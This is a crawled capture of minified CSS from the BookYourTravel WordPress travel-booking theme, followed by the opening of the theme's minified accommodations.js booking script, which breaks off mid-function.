div.selector,.fes-upload-form div.selector span,.fes-upload-form div.selector select,.fes-upload-form div.checker span,.dropzone{-webkit-border-radius:2px!important;-moz-border-radius:2px!important;border-radius:2px!important;border-color:#ddd!important}.fes-upload-form input.error,.fes-input-wrapper.error div.selector{border-color:#E53935!important}.checkbox-wrapper .checkbox-option-wrapper{float:left;width:33.3334%;margin-bottom:7px}.checkbox-option-wrapper label{padding:0;font-weight:400;width:auto;margin:0 0 0 -5px;line-height:24px}.field{display:inline-block;width:100%;margin:5px 0 20px}.field .slider .ui-slider-horizontal{width:70%;float:left;margin-top:13px}.field .slider>input{width:50px;text-align:center}.fes-input-wrapper>label{line-height:24px}.dropzone{border:1px solid #ddd!important;padding:7px!important}.dropzone .dz-preview .dz-image{-webkit-border-radius:0!important;-moz-border-radius:0!important;border-radius:0!important;width:100%!important}.dropzone .dz-preview .dz-image img{width:100%}.dropzone .dz-preview{padding:8px!important;margin:0!important;width:16.6667%;min-height:50px}.dropzone .dz-preview .dz-remove{font-size:13px!important;color:inherit}.dropzone .dz-message{margin:4em 0 0!important;color:rgba(0,0,0,.5)}@media screen and (max-width:960px){.dropzone .dz-preview{width:25%}.checkbox-wrapper .checkbox-option-wrapper{width:50%}}@media screen and (max-width:768px){.dropzone .dz-preview{width:50%}.checkbox-wrapper .checkbox-option-wrapper{width:100%}.fes-input-wrapper .wp-editor-wrap{margin-top:0}}.page-template-page-user-account .entry-title{display:none}.page-template-page-user-account .inner-nav,.page-template-page-user-submit-content .inner-nav,.page-template-page-user-content-list .inner-nav{font-size:13px;background:#fff;float:left;width:18%;margin-top:2px;padding:15px 15px 5px;-webkit-box-shadow:0 0 2px rgba(0,0,0,.2);-moz-box-shadow:0 0 2px rgba(0,0,0,.2);box-shadow:0 0 2px rgba(0,0,0,.2)}.page-template-page-user-submit-content .tab-content,.page-template-page-user-account .tab-content,.page-template-page-user-content-list .tab-content{width:82%}.table-holder{overflow-x:auto;-webkit-overflow-scrolling:touch}.table-holder table{margin:0}.page-template-page-user-content-list .tab-content th,.page-template-page-user-content-list .tab-content td{padding:12px 7px;font-size:13px}.page-template-page-user-content-list .tab-content tr:nth-child(2n+2){background:#f9f9f9}.main .menu li:not(.current-menu-item)>a{color:inherit}.main .sub-menu{margin:7px 0 0 7px}.main .sub-menu li:not(.current-menu-item)>a{font-weight:400}.mysettings{position:relative}.mysettings .edit_field{background:rgba(0,0,0,.1);padding:10px 15px 15px;margin-top:15px}.mysettings .edit_field label{font-size:13px;font-weight:600}.mysettings .hide_edit_field{font-size:13px;margin:0 10px}.mysettings .commands{position:absolute;right:20px;top:15px}.mysettings .commands .gradient-button,.mysettings table .gradient-button{font-size:11px;padding:7px 10px!important}.mysettings table .gradient-button{margin-top:10px}.mysettings .commands .gradient-button.export_account_button{background:#aaa}.mysettings .commands .gradient-button.delete_account_button{background:#E53935}@media screen and (max-width:768px){.mysettings .commands{position:static;display:inline-block;width:100%;margin:0 0 25px}}.myreviews{position:relative;display:inline-block}.myreviews:not(:last-of-type){border-bottom:1px solid rgba(0,0,0,.1);margin-bottom:20px}.myreviews>p{padding-right:100px}.myreviews .score{padding:0;width:80px;position:absolute;right:15px;top:13px;text-align:right}.myreviews .score span{font-size:30px;line-height:30px;margin:0}.myreviews .chart{width:100%;margin:0 0 20px;padding:0;position:relative;left:-15px}.myreviews .chart dt{float:left;width:16%;margin:0;color:#454545;padding:0 0 0 15px}.myreviews .chart dd{float:left;width:17%}.myreviews .reviews .rev{float:left;width:50%}@media screen and (max-width:960px){.myreviews .chart dt{width:40%}.myreviews .chart dd{width:60%}.myreviews .reviews .rev{width:100%}}@media screen and (max-width:590px){.myreviews .chart dt,.myreviews .chart dd{width:100%;padding:0}.myreviews .chart{padding:15px}}#submit-frontend-content>article,.tab-content article.mysettings{background:#fff;padding:20px!important}#list-frontend-content.tab-content>article{background:none!important;padding:20px!important;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}#list-frontend-content.tab-content>article>h2{margin:0 0 30px}#list-frontend-content.tab-content table{background:#fff}#list-frontend-content .deals .room_type_item h3,#list-frontend-content .deals .cabin_type_item h3{font-size:16px}#list-frontend-content .destinations .counts{padding-bottom:15px!important}span.private{float:right;font:bold 10px Arial,Helvetica,sans-serif;text-transform:uppercase;color:rgba(0,0,0,.8);background:rgba(0,0,0,.2);border-radius:4px;padding:5px 7px}figure span.item_status{position:absolute;bottom:15px;left:20px;color:#fff}#list-frontend-content .actions .gradient-button,.gradient-button.view-booking,.gradient-button.review-booking{font-size:11px;text-align:left;position:relative;padding-left:35px!important;float:left;padding-top:12px!important;padding-bottom:12px!important}#list-frontend-content .actions .gradient-button:before,.gradient-button.view-booking:before,.gradient-button.review-booking:before{position:absolute;top:7px;left:11px;font-family:'Material Icons';font-weight:400;font-style:normal;font-size:20px;display:inline-block;width:1em;height:1em;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:'liga'}#list-frontend-content .edit-entity:before{content:'\e3c9'}#list-frontend-content .delete-entity{background-color:#E53935!important;margin-left:7px}#list-frontend-content .delete-entity:before{content:'\e872'}#list-frontend-content .delete-entity:focus,#list-frontend-content .delete-entity:hover{background-color:#D32F2F!important}.gradient-button.view-booking:before{content:'\e878';top:9px!important}.gradient-button.review-booking{margin-left:7px;background-color:#00bfa5}.gradient-button.review-booking:before{content:'\e885';top:8px!important}.page-template-page-user-account .main>.wrap>.row>section>article,.page-template-page-user-content-list .main>.wrap>.row>section>article,.page-template-page-user-submit-content .main>.wrap>.row>section>article{display:block}.page-template-page-user-account .main>.wrap>.row>section,.page-template-page-user-content-list .main>.wrap>.row>section,.page-template-page-user-submit-content .main>.wrap>.row>section{margin-top:30px}@media screen and (max-width:960px){.page-template-page-user-submit-content .inner-nav,.page-template-page-user-account .inner-nav,.page-template-page-user-content-list .inner-nav{width:27%}.page-template-page-user-submit-content .tab-content,.page-template-page-user-account .tab-content,.page-template-page-user-content-list .tab-content{width:73%;padding-left:20px}}@media screen and (max-width:590px){.page-template-page-user-account .inner-nav,.page-template-page-user-content-list .inner-nav,.page-template-page-user-submit-content .inner-nav,.page-template-page-user-account .tab-content,.page-template-page-user-submit-content .tab-content,.page-template-page-user-content-list .tab-content{width:100%;margin-bottom:20px}.page-template-page-user-account .tab-content,.page-template-page-user-submit-content .tab-content,.page-template-page-user-content-list .tab-content{padding-left:0}}.fs_content_single{margin-bottom:20px!important}.fs_content_single th{background:none;width:30%}.fs_content_single th,.fs_content_single td{padding:12px!important}div.selector,div.selector span,div.checker span,div.radio span,div.uploader,div.uploader span.action,div.button,div.button span{text-align:left;-webkit-font-smoothing:antialiased;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;-ms-transition:all 0.2s ease-in;transition:all 0.2s ease-in}div.selector,div.checker,div.button,div.radio,div.uploader{display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;vertical-align:middle}div.selector:focus,div.checker:focus,div.button:focus,div.radio:focus,div.uploader:focus{outline:0}div.selector,div.selector *,div.radio,div.radio *,div.checker,div.checker *,div.uploader,div.uploader *,div.button,div.button *{cursor:pointer;margin:0;padding:0;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;-ms-transition:all 0.2s ease-in;transition:all 0.2s ease-in}input.uniform-input,select.uniform-multiselect,textarea.uniform{padding:8px 10px;border:1px solid rgba(0,0,0,.2)}select.uniform-multiselect{min-height:90px}div.checker input,input[type="search"],input[type="search"]:active{-moz-appearance:none;-webkit-appearance:none}div.selector{border:1px solid rgba(0,0,0,.2);position:relative;overflow:hidden;width:100%!important;padding-left:15px;background:#fff;-webkit-border-radius:18px;-moz-border-radius:18px;border-radius:18px}div.selector span{position:relative;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;background:none;cursor:pointer;width:100%!important;padding-right:30px;-webkit-border-radius:18px;-moz-border-radius:18px;border-radius:18px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}div.selector span:before{font-family:'Material Icons';content:"\e313";position:absolute;right:10px;font-size:23px}div.selector select{opacity:0;filter:alpha(opacity=0);-moz-opacity:0;font-family:sans-serif!important;border:none;background:none;position:absolute;top:0;left:0;width:100%;-webkit-border-radius:18px;-moz-border-radius:18px;border-radius:18px}div.checker{position:relative;top:0;margin-right:12px;float:left}div.checker,div.checker span,div.checker input{width:24px;height:24px}div.checker span{display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;text-align:center;background:#fff;border:1px solid rgba(0,0,0,.2);position:relative;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}div.checker span.checked:before{font:normal 15px/24px 'FontAwesome';content:"\f00c";position:absolute;top:0;left:0;color:rgba(0,0,0,.4);width:100%}div.checker input{opacity:0;filter:alpha(opacity=0);-moz-opacity:0;border:none;background:none;display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;width:100%;text-align:center}div.checker.error span{border-color:#E53935}div.radio{position:relative;top:0;margin-right:12px;float:left}div.radio,div.radio span,div.radio input{width:24px;height:24px}div.radio span{border:1px solid rgba(0,0,0,.2);background:#fff;-webkit-border-radius:12px;-moz-border-radius:12px;border-radius:12px;position:relative;display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;text-align:center}div.radio span.checked:before{content:"";width:12px;height:12px;background:rgba(0,0,0,.4);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;position:absolute;top:5px;left:5px}div.radio input{opacity:0;filter:alpha(opacity=0);-moz-opacity:0;border:none;background:none;display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;text-align:center}.header .mega-menu-link{-webkit-transition:all 0.1s ease-in 0.1s!important;-moz-transition:all 0.1s ease-in 0.1s!important;-o-transition:all 0.1s ease-in 0.1s!important;-ms-transition:all 0.1s ease-in 0.1s!important;transition:all 0.1s ease-in 0.1s!important}.mega-sub-menu article>div{background:none!important;-webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.mega-sub-menu article .details{padding:10px 0 0!important}.mega-block-title:empty,.hide-actions .actions{display:none}.ui-slider-horizontal{height:8px;border:1px solid rgba(0,0,0,.2);position:relative;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;margin:0 12px}.ui-slider-horizontal .ui-slider-handle{cursor:pointer;background:#5fc8c2;width:24px;height:24px;position:absolute;top:-9px;margin-left:-12px;-webkit-border-radius:12px;-moz-border-radius:12px;border-radius:12px;-webkit-box-shadow:1px 1px 2px 1px rgba(0,0,0,.2),0 0 10px rgba(0,0,0,.3) inset;-moz-box-shadow:1px 1px 2px 1px rgba(0,0,0,.2),0 0 10px rgba(0,0,0,.3) inset;box-shadow:1px 1px 2px 1px rgba(0,0,0,.2),0 0 10px rgba(0,0,0,.3) inset;outline:none!important}.ui-slider-horizontal .ui-slider-range{top:0;height:100%;background:rgba(0,0,0,.2);-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.byt-widget-search .slider-container span{padding:8px 10px 0;display:inline-block;font-size:13px}.byt-widget-search .slider-container span.max{float:right}button.ui-button::-moz-focus-inner{border:0;padding:0}#ui-datepicker-div,#ui-datepicker-div *{font-family:'Open Sans',Helvetica,Arial,sans-serif}#ui-datepicker-div,.ui-datepicker{width:280px;padding:0;display:none;background:#fff;-webkit-box-shadow:0 0 5px rgba(0,0,0,.2);-moz-box-shadow:0 0 5px rgba(0,0,0,.2);box-shadow:0 0 5px rgba(0,0,0,.2)}.ui-datepicker a{-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;transition:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:5px 0;background:#fff;border:1px solid #aaa;border-bottom:none}.ui-icon{width:30px;height:30px;overflow:hidden;font-size:0!important;cursor:pointer;z-index:999;text-indent:999em!important}.ui-icon:before{text-indent:0!important;position:relative;top:0;font-family:'Material Icons';font-weight:400;font-style:normal;color:#aaa;font-size:30px;display:inline-block;width:30px;height:30px;line-height:30px;text-transform:none;letter-spacing:normal;word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:'liga'}.ui-icon-circle-triangle-w:before{content:'\e314'}.ui-icon-circle-triangle-e:before{content:'\e315'}.ui-datepicker-prev,.ui-datepicker-next{position:absolute;cursor:pointer;top:5px;width:30px;height:30px}.ui-datepicker-prev{left:0}.ui-datepicker-next{right:0}.ui-datepicker .ui-datepicker-title{margin:5px;text-align:center;font-size:14px;font-weight:700}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month-year{width:100%}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:49%}.ui-datepicker table{width:100%;font-size:12px;border-collapse:collapse;margin:0}.ui-datepicker th{padding:0;text-align:center;background:none;color:#454545;text-transform:uppercase;font-size:11px;width:14.2857%}.ui-datepicker th span{padding:7px 0;display:inline-block;width:100%;height:100%}.ui-datepicker td{padding:0!important;text-align:center;width:14.2857%;font-weight:600;vertical-align:middle;height:34px;border:none;background-clip:border-box}.ui-datepicker td span,.ui-datepicker td a{text-align:center;width:100%;height:34px;line-height:34px;color:#454545;display:inline-table;font-weight:600}.ui-datepicker .ui-datepicker-unselectable,.ui-datepicker-calendar tbody .ui-datepicker-unselectable.ui-state-disabled .ui-state-default{background:#e8e8e8;color:#454545}.ui-datepicker .ui-state-disabled.ui-datepicker-today span.ui-state-default,.ui-datepicker .dp-highlight.ui-datepicker-today a.ui-state-highlight{background-color:rgba(0,0,0,.1);color:#454545}.ui-datepicker .dp-highlight a.ui-state-default{background-color:#4CAF50;color:#fff}.ui-datepicker .dp-highlight a.ui-state-hover,.ui-datepicker .dp-highlight-selected span,.ui-datepicker td:not(.ui-datepicker-unselectable) a.ui-state-hover{background-color:#ffc107;color:#fff}.ui-datepicker .dp-highlight-end-date span.ui-state-default{color:#fff}.ui-datepicker .dp-highlight.dp-highlight-start-date,.ui-datepicker .dp-highlight.dp-highlight-end-date{position:relative}.ui-datepicker .dp-highlight.dp-highlight-start-date a,.ui-datepicker .dp-highlight.dp-highlight-end-date a,.ui-datepicker .dp-highlight.dp-highlight-start-date span,.ui-datepicker .dp-highlight.dp-highlight-end-date span{background:none!important;position:relative;z-index:2}.ui-datepicker .dp-highlight.dp-highlight-start-date:after{content:"";position:absolute;bottom:0;width:100%;height:100%;background-color:#4CAF50;-webkit-border-radius:25px 0 0 25px;-moz-border-radius:25px 0 0 25px;border-radius:25px 0 0 25px}.ui-datepicker .dp-highlight.dp-highlight-start-date:after{right:0}.ui-datepicker .dp-highlight.dp-highlight-end-date:after{content:"";position:absolute;top:0;width:100%;height:100%;background-color:#4CAF50;-webkit-border-radius:0 25px 25px 0;-moz-border-radius:0 25px 25px 0;border-radius:0 25px 25px 0}.ui-datepicker .dp-highlight.dp-highlight-end-date:after{left:0}.ui-datepicker .dp-highlight.dp-highlight-selected.dp-highlight-start-date:after,.ui-datepicker .dp-highlight.dp-highlight-selected.dp-highlight-end-date:after{background-color:#ffc107}.booking_form_datepicker{margin:0 -10px}.ui-datepicker-inline{width:100%!important;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background:none}.ui-datepicker-inline .ui-datepicker-header{background:none}.ui-datepicker-inline .ui-datepicker-group{float:left;padding:0 10px;width:100%}.ui-datepicker-row-break{clear:both;width:100%}@media screen and (min-width:768px){.ui-datepicker-multi-1 .ui-datepicker-group{width:100%}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3333%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi-5 .ui-datepicker-group{width:20%}.ui-datepicker-multi-6 .ui-datepicker-group{width:16.6667%}.ui-datepicker-row-break{margin:0 0 20px}}@media screen and (max-width:767px){.ui-datepicker-inline .ui-datepicker-group{margin-bottom:20px}}.ui-datepicker-multi .ui-datepicker-calendar{border:1px solid #aaa}.ui-datepicker-multi td{border:none;background:#e8e8e8}.ui-datepicker-multi-2 td{height:37px}.ui-datepicker-multi-2 td span,.ui-datepicker-multi-2 td a{padding:0;line-height:37px;height:37px}section.full-width .ui-datepicker-multi-2 td,.full-screen section.three-fourth .ui-datepicker-multi-2 td{height:50px}section.full-width .ui-datepicker-multi-2 td span,section.full-width .ui-datepicker-multi-2 td a,.full-screen section.three-fourth .ui-datepicker-multi-2 td span,.full-screen section.three-fourth .ui-datepicker-multi-2 td a{line-height:50px;height:50px}.wpcf7-form-control-wrap{width:100%;display:inline-block;padding:0 0 15px}.wpcf7-form-control,.wpcf7-form label{width:100%;max-width:100%}.wpcf7-list-item{width:100%;display:inline-block;margin:0 0 5px!important}.wpcf7-form .f-item{margin-bottom:0}input[type="submit"].wpcf7-form-control{width:auto}.wysija-paragraph{padding:0;display:inline-block;width:100%}@media screen and (min-width:961px){.page-template-page-contact .main .three-fourth{width:60%}.page-template-page-contact .main .one-fourth{width:40%}}@media screen and (min-width:600px) and (max-width:960px){.page-template-page-contact .main .three-fourth,.page-template-page-contact .main .one-fourth{width:100%}}.woocommerce ul.products,.woocommerce-page ul.product{margin-left:-10px;margin-right:-10px}.woocommerce div.product div.summary,.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce div.product .woocommerce-tabs .panel,.woocommerce-error,.woocommerce-info,.woocommerce-message{background:#fff;-webkit-box-shadow:0 0 2px rgba(0,0,0,.2);-moz-box-shadow:0 0 2px rgba(0,0,0,.2);box-shadow:0 0 2px rgba(0,0,0,.2)}.woocommerce div.product div.summary,.woocommerce div.product .woocommerce-tabs .panel{padding:20px}.woocommerce div.product .woocommerce-tabs ul.tabs{margin-bottom:0}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{padding:0!important}.woocommerce ul.products li.product h2,.woocommerce-page ul.products li.product h2{padding:5px 20px 15px!important;font-size:20px!important}.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price{padding:0 20px 10px}.woocommerce ul.products li.product .button,.woocommerce-page ul.products li.product .button{margin:0 20px 20px}.woocommerce div.product p.price,.woocommerce div.product span.price b,.woocommerce div.product span.price,.woocommerce ul.products li.product .price{color:inherit;font-size:18px}.actions #coupon_code{width:180px}.woocommerce-variation-add-to-cart{margin-top:1em}.woocommerce table.shop_attributes td p{padding:8px 10px}.woocommerce table.shop_attributes th{vertical-align:middle}.woocommerce table.shop_table th{border:none}.woocommerce table.shop_table td{border-bottom:none;border-left:none;border-right:none}#add_payment_method #payment ul.payment_methods li,.woocommerce-cart #payment ul.payment_methods li,.woocommerce-checkout #payment ul.payment_methods li{padding:0;list-style:none}#add_payment_method #payment,.woocommerce-cart #payment,.woocommerce-checkout #payment{background:none;border:1px solid rgba(0,0,0,.1)}#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box{background:rgba(0,0,0,.03);color:inherit}#add_payment_method #payment div.payment_box:before,.woocommerce-cart #payment div.payment_box:before,.woocommerce-checkout #payment div.payment_box:before{border-bottom-color:rgba(0,0,0,.03);top:-14px}.woocommerce-error,.woocommerce-info,.woocommerce-message{border-left:1px solid rgba(0,0,0,.1);border-right:1px solid rgba(0,0,0,.1);border-bottom:1px solid rgba(0,0,0,.1);color:inherit;margin:0 0 20px!important}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register,#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods{border-color:rgba(0,0,0,.2)}.product-thumbnail a{cursor:text}.woocommerce span.onsale{width:45px;height:45px;line-height:45px;padding:0}.woocommerce div.product span.onsale{top:.5em;left:.5em}.select2-container{text-align:left;font-size:13px}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],#add_payment_method table.cart td.actions .coupon .input-text,.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce-checkout table.cart td.actions .coupon .input-text{padding:8px 10px}.widget_shopping_cart_content li{width:100%!important;margin:0;padding:0}.widget_shopping_cart_content img{width:50px}.woocommerce-page .header{margin-bottom:20px}.woocommerce-page .entry-title{padding:0 0 20px;margin:0}.checkout h3{margin:20px 0 30px}textarea#order_comments{min-height:100px}td .wc-item-meta,td strong.product-quantity{display:none!important}.product_list_widget{width:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;justify-content:space-between}.product_list_widget li{background:#fff;padding:15px;margin:0 0 20px}.product_list_widget>li .product-title{padding:15px 15px 9px;display:block;font-size:17px;font-weight:600}.product_list_widget>li>span{padding-left:15px;padding-right:15px}section.full-width .product_list_widget li,.widget.full-width .product_list_widget li{width:calc(1/4*100% - (1 - 1/4)*20px)}section.three-fourth .product_list_widget li,.widget.three-fourth .product_list_widget li{width:calc(1/3*100% - (1 - 1/3)*20px)}section.one-half .product_list_widget li,.widget.one-half .product_list_widget li{width:calc(1/2*100% - (1 - 1/2)*20px)}section.one-fourth .product_list_widget li,.widget.one-fourth .product_list_widget li,aside .widget.full-width .product_list_widget li{width:100%}aside .widget.full-width .product_list_widget li>a>img{width:60px;float:left;margin-right:10px}aside .product_list_widget>li .product-title{padding:0}.woocommerce-mini-cart-item .quantity{display:inline-block}li.woocommerce-mini-cart-item{position:relative}.woocommerce-mini-cart-item .remove{position:absolute;top:20px;left:20px;background:#222;color:#fff!important;border-radius:10px;width:20px;height:20px;line-height:20px!important;text-align:center;display:block;font-size:17px!important}.woocommerce-mini-cart__buttons .checkout{float:right}.woocommerce-mini-cart__buttons{margin:0}.wc_payment_method.payment_method_stripe label{display:inline}.woocommerce div.product form.cart .variations label{padding:8px 0 0}.woocommerce table.shop_attributes th,.woocommerce table.shop_attributes td{border-left:0;border-right:0}.payment_method_stripe img{width:40px}@media screen and (max-width:960px){.product_list_widget li{width:calc(1/2*100% - (1 - 1/2)*20px)}}.post-type-archive-product .woocommerce-info,.woocommerce-page .hero-sidebar{display:none}.woocommerce-page.sticky-header .header{position:relative!important}.woocommerce-page.sticky-header .main{padding-top:0}section.related.products{width:100%;display:inline-block}.bookyourtravel-item .wc-block-components-product-details,.bookyourtravel-item .wc-block-components-product-metadata,.wc-block-components-order-summary-item__image,.wc-block-cart-item__image,.wc-block-components-order-summary-item__image,.editor-styles-wrapper table.wc-block-cart-items .wc-block-cart-items__header .wc-block-cart-items__header-product,table.wc-block-cart-items .wc-block-cart-items__header .wc-block-cart-items__header-product,.wc-block-cart-item__prices,.bookyourtravel-item .wc-block-components-quantity-selector{display:none!important}@media only screen and (min-width:860px){.wc-block-cart-item__product{width:80%;padding-left:0!important;padding-right:0!important}.wc-block-cart-item__total{width:20%}}.editor-styles-wrapper table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__quantity .wc-block-cart-item__remove-link,table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__quantity .wc-block-cart-item__remove-link,.wc-block-components-panel__button,.wc-block-components-panel__button:active,.wc-block-components-panel__button:focus,.wc-block-components-panel__button:hover{color:inherit!important}.wc-block-components-quantity-selector .wc-block-components-quantity-selector__button{background:#D4D4D9!important;color:inherit!important}.wc-block-cart-item__quantity{display:flex;padding-top:10px}.wc-block-components-quantity-selector input.wc-block-components-quantity-selector__input{height:auto!important}.editor-styles-wrapper table.wc-block-cart-items .wc-block-cart-items__row:not(.bookyourtravel-item) .wc-block-cart-item__quantity .wc-block-cart-item__remove-link,table.wc-block-cart-items .wc-block-cart-items__row:not(.bookyourtravel-item) .wc-block-cart-item__quantity .wc-block-cart-item__remove-link{padding:0 15px!important}.wc-block-cart__submit-container .wc-block-components-button{width:100%!important;padding:20px!important;outline:none!important}.wc-block-components-order-summary .wc-block-components-order-summary-item__description,.wc-block-components-form p{padding:0!important}.is-medium table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__product,.is-mobile table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__product,.is-small table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__product{padding:0 16px 16px 16px!important}.wc-block-components-product-details.wc-block-components-product-details{margin-left:20px!important;margin-right:20px!important}.wc-block-components-quantity-selector input.wc-block-components-quantity-selector__input{min-height:30px}.wc-block-components-checkout-step__description,.wc-block-components-order-summary .wc-block-components-order-summary-item{font-size:inherit!important}.wc-block-components-quantity-selector input.wc-block-components-quantity-selector__input{padding-left:0!important;padding-right:0!important}.dd-select label.dd-selected-text,.dd-option label.dd-option-text{line-height:28px!important;padding:0!important}.dd-options{box-shadow:none!important;border-color:rgba(0,0,0,.15)}.widget-woocommerce-currency-switcher a{color:#454545!important}.vc_gitem-zone-mini .vc_gitem-post-data{margin-bottom:0!important}a.vc_general,.vc_btn3{font-weight:700}.number-ico,.no-stretch{display:inline-block}.wpb_wrapper .widget{width:100%}.shadow{-webkit-box-shadow:0 3px 10px rgba(0,0,0,.2);-moz-box-shadow:0 3px 10px rgba(0,0,0,.2);box-shadow:0 3px 10px rgba(0,0,0,.2)}.wpb_wrapper .widget h2:empty{display:none}.main .bg-top-right{background-position:top right!important}.main .bg-top-center{background-position:top center!important}.snow-overlay>div.wpb_column:before{content:"";position:absolute;top:0;right:0;left:0;width:100%;height:95px;background:url(http://themes.themeenergy.com/bookyourtravel/christmas-new-year/wp-content/uploads/sites/29/2019/10/snow-bot.png) center top no-repeat;background-size:100% 95px;z-index:9999}.snow-overlay>div.wpb_column:after{content:"";position:absolute;bottom:0;right:0;left:0;width:100%;height:95px;background:url(http://themes.themeenergy.com/bookyourtravel/christmas-new-year/wp-content/uploads/sites/29/2019/10/snow-top2.png) center bottom no-repeat;background-size:100% 95px;z-index:9999}.text-shadow{text-shadow:0 1px 15px rgba(0,0,0,.65)}@media screen and (max-width:960px){.wpb-content-wrapper{overflow-x:hidden}}.wpb_widgetised_column .byt-widget-search .filter.filter-type-what>div.radio-wrap{-ms-flex-preferred-size:100%;flex-basis:100%}.wpb_widgetised_column .byt-widget-search .filter>div.radio-wrap,.wpb_widgetised_column .byt-widget-search .filter>div.checkbox-wrap,.wpb_widgetised_column .byt-widget-search .filter>div.checkbox{-ms-flex-preferred-size:100%!important;flex-basis:100%!important;-webkit-box-flex:1;-ms-flex:1;flex:1}.row>p:empty,article>div>p:empty,.deals p:empty,.destinations p:empty{display:none;margin:0;padding:0}.wpb_wrapper article>div>p,.wpb_wrapper article figure>p{margin:0;padding:0}.stacked-form{position:relative}.stacked-form input[type="submit"]{position:absolute;top:0;right:0;-webkit-border-top-left-radius:0!important;-moz-border-top-left-radius:0!important;border-top-left-radius:0!important;-webkit-border-bottom-left-radius:0!important;-moz-border-bottom-left-radius:0!important;border-bottom-left-radius:0!important}.stacked-form.large input{height:60px!important}@media print{*{color:#000!important;text-shadow:none!important;background:none!important;-webkit-box-shadow:none!important;box-shadow:none!important;font-size:10pt!important;line-height:normal!important}a,a:visited{text-decoration:underline}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100%!important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}.wrap,.three-fourth{width:100%!important;max-width:100%}.text-wrap .output p{width:50%!important}.header,.footer,.breadcrumbs,aside,.lSSlideOuter,.inner-nav,.tab-content#location,.tab-content#reviews,.above-footer-sidebar,#things-to-do img,.home-footer-sidebar,.calendar-colors,.calendar,.slider-wrap,.hero-sidebar,.booking_form_controls_holder,.sort-by,.pager,.list-link{display:none!important}.tab-content,.tab-content>article,.static-content,.text-wrap{display:block!important;width:100%!important;padding:0!important}}@media only screen and (max-device-width :1024px){.page-spinner,.page-spinner>div,.page-spinner>div:after{display:none!important;visibility:hidden}}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.jasminetours.com/wp-content/cache/min/1/wp-content/themes/BookYourTravel/js/accommodations.js?ver=1767091210
body_size: 11233
content:
(function($){"use strict";var bookyourtravel_accommodations;$(document).ready(function(){bookyourtravel_accommodations.init()});bookyourtravel_accommodations={init:function(){if($(".booking_form_controls_holder").length>0){if(window.accommodationDisabledRoomTypes){bookyourtravel_accommodations.initBookingRequestObject();bookyourtravel_accommodations.initBookingFormControls();bookyourtravel_accommodations.prepareBookingScreen()}else{$(".more-information").slideUp();$(".more-info-accommodation").on('click',function(e){var moreInformationDiv=$(this).closest("li").find(".more-information");var txt=(moreInformationDiv.is(":visible")?window.moreInfoText:window.lessInfoText);$(this).text(txt);moreInformationDiv.stop(!0,!0).slideToggle("slow");e.preventDefault()});$("a[rel^='prettyPhoto']").prettyPhoto({animation_speed:"normal",theme:"light_square"});$(".book-accommodation-select-dates").unbind("click");$(".book-accommodation-select-dates").on("click",function(e){$("#booking-form-calendar .loading").parent().show();var roomTypeId=$(this).attr("id").replace("book-accommodation-","");window.roomTypeId=roomTypeId;window.bookingRequest.roomTypeId=roomTypeId;window.bookingRequest.roomTypeTitle=$("li#room_type_"+roomTypeId+" .room_type h3").html();if(window.bookingRequest!==undefined){bookyourtravel_accommodations.destroyAccommodationDatePicker()}
